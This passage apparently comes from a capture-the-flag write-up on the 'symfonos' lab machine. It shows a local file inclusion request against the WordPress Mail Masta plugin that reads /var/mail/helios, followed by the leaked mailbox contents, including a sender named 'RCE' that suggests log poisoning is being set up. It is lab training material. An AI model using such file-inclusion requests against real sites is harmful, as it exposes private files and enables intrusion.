 view-source:http://192.168.56.105/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios
68 Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT)
69
70 Final-Recipient: rfc822; helios@blah.com
71 Original-Recipient: rfc822;helios@blah.com
72 Action: failed
73 Status: 4.4.3
74 Diagnostic-Code: X-Postfix; Host or domain name not found. Name service error
75     for name=blah.com type=MX: Host not found, try again
76
77 --2EE7C40AB0.1610227373/symfonos.localdomain
78 Content-Description: Undelivered Message
79 Content-Type: message/rfc822
80 Content-Transfer-Encoding: 8bit
81
82 Return-Path: <helios@symfonos.localdomain>
83 Received: by symfonos.localdomain (Postfix, from userid 1000)
84     id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT)
85 To: helios@blah.com
86 Subject: New WordPress Site
87 X-PHP-Originating-Script: 1000:class-phpmailer.php
88 Date: Sat, 29 Jun 2019 00:46:02 +0000
89 From: WordPress <wordpress@192.168.201.134>
90 Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134>
91 X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
92 MIME-Version: 1.0
93 Content-Type: text/plain; charset=UTF-8
94
95 Your new WordPress site has been successfully set up at:
96
97 http://192.168.201.134/h3l105
98
99 You can log in to the administrator account with the following information:
100
101 Username: admin
102 Password: The password you chose during installation.
103 Log in here: http://192.168.201.134/h3l105/wp-login.php
104
105 We hope you enjoy your new site. Thanks!
106
107 --The WordPress Team
108 https://wordpress.org/
109
110
111 --2EE7C40AB0.1610227373/symfonos.localdomain--
112
113 From RCE@symfonos.localdomain  Sat Jan  9 17:03:51 2021
114 Return-Path: <RCE@symfonos.localdomain>
115 X-Original-To: Helios
116 Delivered-To: Helios@symfonos.localdomain
117 Received: from unknown (unknown [192.168.56.102])
118     by symfonos.localdomain (Postfix) with SMTP id 6073340698
119     for <Helios>; Sat,  9 Jan 2021 17:03:20 -0600 (CST)
120
121